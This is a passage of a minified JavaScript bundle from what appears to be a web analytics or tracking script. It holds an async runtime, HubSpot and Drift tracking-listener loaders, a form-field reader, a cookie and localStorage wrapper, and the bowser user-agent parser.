Object.setPrototypeOf?Object.setPrototypeOf(t,x):(t.__proto__=x,f(t,l,"GeneratorFunction")),t.prototype=Object.create(k),t},e.awrap=function(t){return{__await:t}},M(P.prototype),f(P.prototype,u,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(d(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},M(k),f(k,l,"Generator"),f(k,s,(function(){return this})),f(k,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=j,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(F),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],c=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=i.call(a,"catchLoc"),u=i.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),F(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;F(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:j(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),g}},e}function i(t,e,r,n,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void r(t)}c.done?e(s):Promise.resolve(s).then(n,o)}var a={hspt:"hubspot_tracking",drft:"drift_tracking"},c=function(){var t,e=(t=o().mark((function t(e,n,i){var c,s,u,l;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(console.log("ENABLING EXPERIMENTAL VECTORFEATURES"),e){t.next=4;break}return console.warn("No features to enable"),t.abrupt("return");case 4:console.log("enabling feature",e),t.prev=5,t.t0=e,t.next=t.t0===a.hspt?9:t.t0===a.drft?14:19;break;case 9:return t.next=11,Promise.resolve().then(r.t.bind(r,851,23));case 11:return c=t.sent,s=c.attachHubspotTrackingListener,t.abrupt("return",s(n,i));case 14:return t.next=16,Promise.resolve().then(r.t.bind(r,851,23));case 16:return u=t.sent,l=u.attachDriftTrackingListener,t.abrupt("return",l(n,i));case 19:console.warn("Unknown experimental feature: ".concat(e));case 20:t.next=26;break;case 22:throw t.prev=22,t.t1=t.catch(5),console.error("Error executing experimental feature:",t.t1),t.t1;case 26:case"end":return t.stop()}}),t,null,[[5,22]])})),function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function c(t){i(a,n,o,c,s,"next",t)}function s(t){i(a,n,o,c,s,"throw",t)}c(void 0)}))});return function(t,r,n){return e.apply(this,arguments)}}();t.exports={EXPERIMENTAL_FEATURES:a,executeFeature:c}},374:t=>{t.exports={getFieldData:function(t){var e,r=t.value;switch(t.type){case"checkbox":r=t.checked;break;case"radio":r=t.checked?t.value:null;break;case"select-multiple":r=Array.from(t.selectedOptions).map((function(t){return t.value}));break;case"select":case"textarea":case"number":case"email":case"tel":case"search":case"url":case"color":r=t.value}return{value:r,type:t.type||t.tagName.toLowerCase(),label:(null===(e=t.labels)||void 0===e||null===(e=e[0])||void 0===e||null===(e=e.textContent)||void 0===e?void 0:e.trim())||null}}}},389:t=>{function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function n(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,i(n.key),n)}}function o(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function i(t){var r=function(t){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,"string");if("object"!=e(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==e(r)?r:r+""}var a="vector_";function c(){var t="".concat(a,"cookie_test");document.cookie="".concat(t,"=").concat("1","; path=/");var e=document.cookie.split("; ").some((function(e){return e.startsWith("".concat(t,"="))}));return document.cookie="".concat(t,"=; path=/; expires=Thu, 01 Jan 1970 00:00:00 GMT"),e}var s=function(){return o((function t(){r(this,t),this._data={}}),[{key:"getItem",value:function(t){return this._data.hasOwnProperty(t)?this._data[t]:null}},{key:"setItem",value:function(t,e){return this._data[t]=String(e)}},{key:"removeItem",value:function(t){return delete this._data[t]}},{key:"clear",value:function(){return this._data={}}}])}(),u=function(){function t(){r(this,t)}return o(t,[{key:"getItem",value:function(t){var e=document.cookie.split("; ").find((function(e){return e.startsWith("".concat(t,"="))}));return e?decodeURIComponent(e.split("=")[1]):null}},{key:"setItem",value:function(e,r){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=t.getOneYearExpiry(),i="".concat(e,"=").concat(encodeURIComponent(r),"; path=/; expires=").concat(o);n&&(i+="; Secure"),document.cookie=i}},{key:"removeItem",value:function(t){document.cookie="".concat(t,"=; path=/; expires=Thu, 01 Jan 1970 00:00:00 GMT")}},{key:"clear",value:function(){document.cookie.split(";").forEach((function(t){var e=t.indexOf("="),r=e>-1?t.substring(0,e).trim():t.trim();r.startsWith(a)&&(document.cookie="".concat(r,"=; path=/; expires=Thu, 01 Jan 1970 00:00:00 GMT"))}))}}],[{key:"getOneYearExpiry",value:function(){var t=new Date;return t.setFullYear(t.getFullYear()+1),t.toUTCString()}}])}(),l=new(function(){return o((function t(){var e,n,o;r(this,t),e=this,n="storage",o=window.localStorage,(n=i(n))in e?Object.defineProperty(e,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[n]=o,function(){try{var t="".concat(a,"test");return localStorage.setItem(t,"test"),localStorage.removeItem(t),!0}catch(t){return!1}}()?this.storage=window.localStorage:function(){try{var t="".concat(a,"test");return sessionStorage.setItem(t,"test"),sessionStorage.removeItem(t),!0}catch(t){return!1}}()?this.storage=window.sessionStorage:c()?this.storage=new u:this.storage=new s}),[{key:"setItem",value:function(t,e){this.storage.setItem("".concat(a).concat(t),e)}},{key:"getItem",value:function(t){return this.storage.getItem("".concat(a).concat(t))}},{key:"removeItem",value:function(t){this.storage.removeItem("".concat(a).concat(t))}},{key:"isCookieStorageAvailable",value:function(){return c()}},{key:"clear",value:function(){this.storage.clear()}}])}());t.exports=l},880:function(t){t.exports=function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=90)}({17:function(t,e,r){"use strict";e.__esModule=!0,e.default=void 0;var n=r(18),o=function(){function t(){}return t.getFirstMatch=function(t,e){var r=e.match(t);return r&&r.length>0&&r[1]||""},t.getSecondMatch=function(t,e){var r=e.match(t);return r&&r.length>1&&r[2]||""},t.matchAndReturnConst=function(t,e,r){if(t.test(e))return r},t.getWindowsVersionName=function(t){switch(t){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},t.getMacOSVersionName=function(t){var e=t.split(".").splice(0,2).map((function(t){return parseInt(t,10)||0}));if(e.push(0),10===e[0])switch(e[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},t.getAndroidVersionName=function(t){var e=t.split(".").splice(0,2).map((function(t){return parseInt(t,10)||0}));if(e.push(0),!(1===e[0]&&e[1]<5))return 1===e[0]&&e[1]<6?"Cupcake":1===e[0]&&e[1]>=6?"Donut":2===e[0]&&e[1]<2?"Eclair":2===e[0]&&2===e[1]?"Froyo":2===e[0]&&e[1]>2?"Gingerbread":3===e[0]?"Honeycomb":4===e[0]&&e[1]<1?"Ice Cream Sandwich":4===e[0]&&e[1]<4?"Jelly Bean":4===e[0]&&e[1]>=4?"KitKat":5===e[0]?"Lollipop":6===e[0]?"Marshmallow":7===e[0]?"Nougat":8===e[0]?"Oreo":9===e[0]?"Pie":void 0},t.getVersionPrecision=function(t){return t.split(".").length},t.compareVersions=function(e,r,n){void 0===n&&(n=!1);var o=t.getVersionPrecision(e),i=t.getVersionPrecision(r),a=Math.max(o,i),c=0,s=t.map([e,r],(function(e){var r=a-t.getVersionPrecision(e),n=e+new Array(r+1).join(".0");return t.map(n.split("."),(function(t){return new Array(20-t.length).join("0")+t})).reverse()}));for(n&&(c=a-Math.min(o,i)),a-=1;a>=c;){if(s[0][a]>s[1][a])return 1;if(s[0][a]===s[1][a]){if(a===c)return 0;a-=1}else if(s[0][a]<s[1][a])return-1}},t.map=function(t,e){var r,n=[];if(Array.prototype.map)return Array.prototype.map.call(t,e);for(r=0;r<t.length;r+=1)n.push(e(t[r]));return n},t.find=function(t,e){var r,n;if(Array.prototype.find)return Array.prototype.find.call(t,e);for(r=0,n=t.length;r<n;r+=1){var o=t[r];if(e(o,r))return o}},t.assign=function(t){for(var e,r,n=t,o=arguments.length,i=new Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];if(Object.assign)return Object.assign.apply(Object,[t].concat(i));var c=function(){var t=i[e];"object"==typeof t&&null!==t&&Object.keys(t).forEach((function(e){n[e]=t[e]}))};for(e=0,r=i.length;e<r;e+=1)c();return t},t.getBrowserAlias=function(t){return n.BROWSER_ALIASES_MAP[t]},t.getBrowserTypeByAlias=function(t){return n.BROWSER_MAP[t]||""},t}();e.default=o,t.exports=e.default},18:function(t,e,r){"use strict";e.__esModule=!0,e.ENGINE_MAP=e.OS_MAP=e.PLATFORMS_MAP=e.BROWSER_MAP=e.BROWSER_ALIASES_MAP=void 0,e.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},e.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},e.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv"},e.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},e.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(t,e,r){"use strict";e.__esModule=!0,e.default=void 0;var n,o=(n=r(91))&&n.__esModule?n:{default:n},i=r(18);function a(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var c=function(){function t(){}var e,r;return t.getParser=function(t,e){if(void 0===e&&(e=!1),"string"!=typeof t)throw new Error("UserAgent should be a string");return new o.default(t,e)},t.parse=function(t){return new o.default(t).getResult()},e=t,r=[{key:"BROWSER_MAP",get:function(){return i.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return i.ENGINE_MAP}},{key:"OS_MAP",get:function(){return i.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return i.PLATFORMS_MAP}}],null&&a(e.prototype,null),r&&a(e,r),t}();e.default=c,t.exports=e.default},91:function(t,e,r){"use strict";e.__esModule=!0,e.default=void 0;var n=s(r(92)),o=s(r(93)),i=s(r(94)),a=s(r(95)),c=s(r(17));function s(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){if(void 0===e&&(e=!1),null==t||""===t)throw new Error("UserAgent parameter can't be empty");this._ua=t,this.parsedResult={},!0!==e&&this.parse()}var e=t.prototype;return e.getUA=function(){return this._ua},e.test=function(t){return t.test(this._ua)},e.parseBrowser=function(){var t=this;this.parsedResult.browser={};var e=c.default.find(n.default,(function(e){if("function"==typeof e.test)return e.test(t);if(e.test instanceof Array)return e.test.some((function(e){return t.test(e)}));throw new Error("Browser's test function is not valid")}));return e&&(this.parsedResult.browser=e.describe(this.getUA())),this.parsedResult.browser},e.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},e.getBrowserName=function(t){return t?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},e.getBrowserVersion=function(){return this.getBrowser().version},e.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},e.parseOS=function(){var t=this;this.parsedResult.os={};var e=c.default.find(o.default,(function(e){if("function"==typeof e.test)return e.test(t);if(e.test instanceof Array)return e.test.some((function(e){return t.test(e)}));throw new Error("Browser's test function is not valid")}));return e&&(this.parsedResult.os=e.describe(this.getUA())),this.parsedResult.os},e.getOSName=function(t){var e=this.getOS().name;return t?String(e).toLowerCase()||"":e||""},e.getOSVersion=function(){return this.getOS().version},e.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},e.getPlatformType=function(t){void 0===t&&(t=!1);var e=this.getPlatform().type;return t?String(e).toLowerCase()||"":e||""},e.parsePlatform=function(){var t=this;this.parsedResult.platform={};var e=c.default.find(i.default,(function(e){if("function"==typeof e.test)return e.test(t);if(e.test instanceof Array)return e.test.some((function(e){return t.test(e)}));throw new Error("Browser's test function is not valid")}));return e&&(this.parsedResult.platform=e.describe(this.getUA())),this.parsedResult.platform},e.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},e.getEngineName=function(t){return t?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},e.parseEngine=function(){var t=this;this.parsedResult.engine={};var e=c.default.find(a.default,(function(e){if("function"==typeof e.test)return e.test(t);if(e.test instanceof Array)return e.test.some((function(e){return t.test(e)}));throw new Error("Browser's test function is not valid")}));return e&&(this.parsedResult.engine=e.describe(this.getUA())),this.parsedResult.engine},e.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},e.getResult=function(){return c.default.assign({},this.parsedResult)},e.satisfies=function(t){var e=this,r={},n=0,o={},i=0;if(Object.keys(t).forEach((function(e){var a=t[e];"string"==typeof a?(o[e]=a,i+=1):"object"==typeof a&&(r[e]=a,n+=1)})),n>0){var a=Object.keys(r),s=c.default.find(a,(function(t){return e.isOS(t)}));if(s){var u=this.satisfies(r[s]);if(void 0!==u)return u}var l=c.default.find(a,(function(t){return e.isPlatform(t)}));if(l){var f=this.satisfies(r[l]);if(void 0!==f)return f}}if(i>0){var d=Object.keys(o),h=c.default.find(d,(function(t){return e.isBrowser(t,!0)}));if(void 0!==h)return this.compareVersion(o[h])}},e.isBrowser=function(t,e){void 0===e&&(e=!1);var r=this.getBrowserName().toLowerCase(),n=t.toLowerCase(),o=c.default.getBrowserTypeByAlias(n);return e&&o&&(n=o.toLowerCase()),n===r},e.compareVersion=function(t){var e=[0],r=t,n=!1,o=this.getBrowserVersion();if("string"==typeof o)return">"===t[0]||"<"===t[0]?(r=t.substr(1),"="===t[1]?(n=!0,r=t.substr(2)):e=[],">"===t[0]?e.push(1):e.push(-1)):"="===t[0]?r=t.substr(1):"~"===t[0]&&(n=!0,r=t.substr(1)),e.indexOf(c.default.compareVersions(o,r,n))>-1},e.isOS=function(t){return this.getOSName(!0)===String(t).toLowerCase()},e.isPlatform=function(t){return this.getPlatformType(!0)===String(t).toLowerCase()},e.isEngine=function(t){return this.getEngineName(!0)===String(t).toLowerCase()},e.is=function(t,e){return void 0===e&&(e=!1),this.isBrowser(t,e)||this.isOS(t)||this.isPlatform(t)},e.some=function(t){var e=this;return void 0===t&&(t=[]),t.some((function(t){return e.is(t)}))},t}();e.default=u,t.exports=e.default},92:function(t,e,r){"use strict";e.__esModule=!0,e.default=void 0;var n,o=(n=r(17))&&n.__esModule?n:{default:n},i=/version\/(\d+(\.?_?\d+)+)/i,a=[{test:[/googlebot/i],describe:function(t){var e={name:"Googlebot"},r=o.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,t)||o.default.getFirstMatch(i,t);return r&&(e.version=r),e}},{test:[/opera/i],describe:function(t){var e={name:"Opera"},r=o.default.getFirstMatch(i,t)||o.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/opr\/|opios/i],describe:function(t){var e={name:"Opera"},r=o.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,t)||o.default.getFirstMatch(i,t);return r&&(e.version=r),e}},{test:[/SamsungBrowser/i],describe:function(t){var e={name:"Samsung Internet for Android"},r=o.default.getFirstMatch(i,t)||o.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/Whale/i],describe:function(t){var e={name:"NAVER Whale Browser"},r=o.default.getFirstMatch(i,t)||o.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/MZBrowser/i],describe:function(t){var e={name:"MZ Browser"},r=o.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,t)||o.default.getFirstMatch(i,t);return r&&(e.version=r),e}},{test:[/focus/i],describe:function(t){var e={name:"Focus"},r=o.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,t)||o.default.getFirstMatch(i,t);return r&&(e.version=r),e}},{test:[/swing/i],describe:function(t){var e={name:"Swing"},r=o.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,t)||o.default.getFirstMatch(i,t);return r&&(e.version=r),e}},{test:[/coast/i],describe:function(t){var e={name:"Opera Coast"},r=o.default.getFirstMatch(i,t)||o.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(t){var e={name:"Opera Touch"},r=o.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,t)||o.default.getFirstMatch(i,t);return r&&(e.version=r),e}},{test:[/yabrowser/i],describe:function(t){var e={name:"Yandex Browser"},r=o.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,t)||o.default.getFirstMatch(i,t);return r&&(e.version=r),e}},{test:[/ucbrowser/i],describe:function(t){var e={name:"UC Browser"},r=o.default.getFirstMatch(i,t)||o.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/Maxthon|mxios/i],describe:function(t){var e={name:"Maxthon"},r=o.default.getFirstMatch(i,t)||o.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/epiphany/i],describe:function(t){var e={name:"Epiphany"},r=o.default.getFirstMatch(i,t)||o.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/puffin/i],describe:function(t){var e={name:"Puffin"},r=o.default.getFirstMatch(i,t)||o.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/sleipnir/i],describe:function(t){var e={name:"Sleipnir"},r=o.default.getFirstMatch(i,t)||o.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/k-meleon/i],describe:function(t){var e={name:"K-Meleon"},r=o.default.getFirstMatch(i,t)||o.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/micromessenger/i],describe:function(t){var e={name:"WeChat"},r=o.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,t)||o.default.getFirstMatch(i,t);return r&&(e.version=r),e}},{test:[/qqbrowser/i],describe:function(t){var e={name:/qqbrowserlite/i.test(t)?"QQ Browser Lite":"QQ Browser"},r=o.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,t)||o.default.getFirstMatch(i,t);return r&&(e.version=r),e}},{test:[/msie|trident/i],describe:function(t){var e={name:"Internet Explorer"},r=o.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/\sedg\//i],describe:function(t){var e={name:"Microsoft Edge"},r=o.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/edg([ea]|ios)/i],describe:function(t){var e={name:"Microsoft Edge"},r=o.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/vivaldi/i],describe:function(t){var e={name:"Vivaldi"},r=o.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/seamonkey/i],describe:function(t){var e={name:"SeaMonkey"},r=o.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/sailfish/i],describe:function(t){var e={name:"Sailfish"},r=o.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,t);return r&&(e.version=r),e}},{test:[/silk/i],describe:function(t){var e={name:"Amazon Silk"},r=o.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/phantom/i],describe:function(t){var e={name:"PhantomJS"},r=o.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/slimerjs/i],describe:function(t){var e={name:"SlimerJS"},r=o.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(t){var e={name:"BlackBerry"},r=o.default.getFirstMatch(i,t)||o.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/(web|hpw)[o0]s/i],describe:function(t){var e={name:"WebOS Browser"},r=o.default.getFirstMatch(i,t)||o.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/bada/i],describe:function(t){var e={name:"Bada"},r=o.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/tizen/i],describe:function(t){var e={name:"Tizen"},r=o.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,t)||o.default.getFirstMatch(i,t);return r&&(e.version=r),e}},{test:[/qupzilla/i],describe:function(t){var e={name:"QupZilla"},r=o.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,t)||o.default.getFirstMatch(i,t);return r&&(e.version=r),e}},{test:[/firefox|iceweasel|fxios/i],describe:function(t){var e={name:"Firefox"},r=o.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/electron/i],describe:function(t){var e={name:"Electron"},r=o.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/MiuiBrowser/i],describe:function(t){var e={name:"Miui"},r=o.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/chromium/i],describe:function(t){var e={name:"Chromium"},r=o.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,t)||o.default.getFirstMatch(i,t);return r&&(e.version=r),e}},{test:[/chrome|crios|crmo/i],describe:function(t){var e={name:"Chrome"},r=o.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/GSA/i],describe:function(t){var e={name:"Google Search"},r=o.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:function(t){var e=!t.test(/like android/i),r=t.test(/android/i);return e&&r},describe:function(t){var e={name:"Android Browser"},r=o.default.getFirstMatch(i,t);return r&&(e.version=r),e}},{test:[/playstation 4/i],describe:function(t){var e={name:"PlayStation 4"},r=o.default.getFirstMatch(i,t);return r&&(e.version=r),e}},{test:[/safari|applewebkit/i],describe:function(t){var e={name:"Safari"},r=o.default.getFirstMatch(i,t);return r&&(e.version=r),e}},{test:[/.*/i],describe:function(t){var e=-1!==t.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:o.default.getFirstMatch(e,t),version:o.default.getSecondMatch(e,t)}}}];e.default=a,t.exports=e.default},93:function(t,e,r){"use strict";e.__esModule=!0,e.default=void 0;var n,o=(n=r(17))&&n.__esModule?n:{default:n},i=r(18),a=[{test:[/Roku\/DVP/],describe:function(t){var e=o.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,t);return{name:i.OS_MAP.Roku,version:e}}},{test:[/windows phone/i],describe:function(t){var e=o.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,t);return{name:i.OS_MAP.WindowsPhone,version:e}}},{test:[/windows /i],describe:function(t){var e=o.default.getFirstMatch(/Windows 